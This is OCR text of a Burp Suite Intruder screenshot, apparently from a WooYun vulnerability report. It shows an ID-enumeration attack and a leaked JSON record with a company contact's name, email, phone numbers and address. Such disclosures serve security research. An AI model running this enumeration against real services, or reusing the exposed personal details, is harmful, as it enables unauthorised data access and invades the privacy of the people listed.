 Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
797 e5db44b1c5244252b27f6f06ec... 200 1060
562 37083cef737345eb80d6b8239... 200 1040
1178 75c67bafab3449b989a1a6f4d6... 200 1013
151 2038a7e5abad4a7682a0a535b... 200 1008
413 f9d0b87e63ca450b903948089... 200 1006
1300 b3f1cbf578c34b0a9e030f085b... 200 1006
1217 24f5d91bbf35487f8657b6a11f3... 200 1004
Request Response
Raw Headers Hex
X-Daa-Tunnel: hop_count=1
Content-Length: 667
{"success":true,"code":200,"msg":"操作成功","obj":{"id":"4a2d8aae4a148c6f014a24e92e6305a7","name":"宁夏龙渊文化传媒
限公司","address":"宁夏回族自治区银川市解放西街8号青春财富中心1106室","website":"http://z.ev123.com/vip_paulwil
liams.html","contacts":"张翔宇","email":"paulwilliams@126.com","mobile":"09516826196","mobileStatus":null,"tel":"17
711816495","license":"group2/M00/D1/F8/yq0KEVVX7-OAdlJxAAPo8ec491U522.jpg","createTime":1431843210000,"industry":11
,"scale":4,"department":"综合管理部","status":1,"province":null,"city":null,"town":null,"code":null,"nick":"paulwil
liams","loginName":null},"map":null,"list":null}
? < + > Type a search term 0 matches
Finished
www.wooyun.org